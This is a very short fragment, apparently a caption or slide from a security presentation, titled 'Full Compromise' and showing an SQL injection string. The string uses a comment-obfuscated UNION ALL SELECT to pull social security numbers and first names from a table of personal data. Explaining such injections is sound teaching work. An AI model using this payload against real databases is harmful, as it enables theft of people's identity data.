 Full Compromise: There goes my data… The injection string…'UNION/**/ALL/**/SELECT/**/1, ssn, null, first_name, 1, null/**/FROM/**/peoples_PII;